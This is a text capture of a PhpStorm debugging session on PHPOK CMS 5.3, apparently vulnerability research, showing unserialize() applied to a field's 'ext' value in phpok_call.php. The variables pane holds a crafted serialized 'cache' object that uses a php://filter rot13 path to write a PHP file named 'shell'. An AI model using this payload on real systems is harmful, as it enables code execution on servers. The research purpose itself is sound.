 5.3 [/var/www/html/cms/5.3] - .../framework/phpok_call.php - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
5.3 framework phpok_call.php ADD CONFIGURATION...
1: Project
P... api.php call_control.php phpok_tpl_helper.php init.php json.php exp.php call.php phpok_call.php cache.php poc1.php
Database
5.3 /var/www/html/cms
_app
_cache
_config
_data
css
extension
framework
gateway
images
js
langs
phpinc
plugins
1117 return false;
1118 }
1119 $array = false; $array: false
1120 if($rs['in_title']){
1121 $tmp_id = $rs['prefix'].'title';
1122 $tmp_title = $project_rs['alias_title'] ? $project_rs['alias_title'] : '主题';
1123 $array['title'] = array('id'=>0,"module_id"=>$project_rs['module'],'title'=>$tmp_title,'identifier'=>$tmp_id,'field_type'=>'varchar'
1124 }
1125 $flist = $this->model('module')->fields_all($project_rs['module']); $project_rs: {id => "999", parent_id => "0", site_id => "1", modu
1126 if($flist){
1127 foreach($flist as $key=>$value){
1128 if($value['ext']){
1129 $value['ext'] = unserialize($value['ext']);
1130 }
1131 if(!$value['is_front']){
1132
phpok_call › _fields()
Debug: api.php poc1.php
Debugger Console Output
Frames
phpok_call.php:1126, phpok_call->_fields()
phpok_call.php:128, phpok_call->phpok()
phpok_tpl_helper.php:26, phpok()
call_control.php:52, call_control->index_f()
init.php:1941, _init_phpok->_action_phpok
init.php:1908, _init_phpok->_action()
init.php:1614, _init_phpok->action_api()
init.php:1594, _init_phpok->action()
Variables
form_style = "test"
format = "safe"
content = "test"
taxis = "255"
ext = "O:5:"cache":4:{s:9:"*folder";s:41:"php://filter/write=string.rot13/resource=";s:11:"*key_list";s:19:"<?cuc cucvasb(); ?>";s:9:"*key_id";s:5:"shell";s:9:"*status";b:1;}"
is_front = "0"
search = "0"
2: Favorites
7: Structure
Terminal 5: Debug 6: TODO 5 Event Log
Cannot accept external Xdebug connection: Cannot evaluate expression 'isset($_SERVER['PHP_IDE_CONFIG'])' (41 minutes ago) Material Oceanic 1126:1 LF UTF-8 4 spaces